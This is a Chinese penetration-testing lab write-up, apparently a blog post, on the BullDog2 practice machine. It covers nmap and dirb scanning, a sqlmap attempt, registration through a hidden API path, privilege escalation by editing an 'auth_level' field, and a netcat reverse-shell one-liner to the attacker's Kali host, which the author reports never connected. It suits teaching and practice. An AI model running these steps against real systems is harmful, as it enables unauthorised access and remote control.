

一、实验环境

kali: 192.168.137.128

BullDog2: 192.168.56.101

二、实验步骤



2.1 扫描端口

nmap -sS -sV -T4 192.168.56.101



2.2 目录扫描

dirb http://192.168.56.101

2.3 站点渗透

login模块:



在login界面尝试用万能密码和sqlmap:

sqlmap -u "http://192.168.56.101/users/authenticate" --cookie="username=123&password=123" --level=2

sql注入看来是行不通了

register模块(垂直越权漏洞)



注册界面是不能注册的

调出控制器发现存在js泄露



将这四个文件保存到本地,用JSFormat整理一下进行代码审计:

最多的有几万代码,一行一行看不切实际,换个思路,毕竟这是注册界面的代码,搜索一些关键字例如:

register username password admin等等



最后在第四个js文件找到了注册用户时,需要提供的参数。

由于注册界面无从下手,只能从登陆界面进行改参传参:

抓包,发送到reperter,

修改请求路径为JS文件中的注册路径:/users/register,添加name,email注册必须的信息,发包.





可以成功登陆,登陆界面会显示我们的name参数值



点击右上角的profile没有任何反应,重新登录并抓包,选定响应该请求(Response to this request),查看响应包,检查一下是否有越权漏洞

发现特殊字符串"auth_level":"standard_user"通过名字可以看出是关于用户权限的.



回到js代码中搜索关键字 auth_level

尝试修改参数为master_admin_user

我们的权限变为admin了



3.1 命令执行漏洞



在此处账号和密码我是随便输的,结果响应状态码依旧为200

但最后一行显示的为false

去网上搜索一波,可以在此处进行反弹shell,并且只能用下面这个,其他的都没有成功,

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.137.128 8888 >/tmp/f;



kali中监听8888端口:

burpsuite发送数据包:

先搁置。。。。一直没有反弹shell,哪位大佬可以帮忙解答一下。。。。

261

261

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?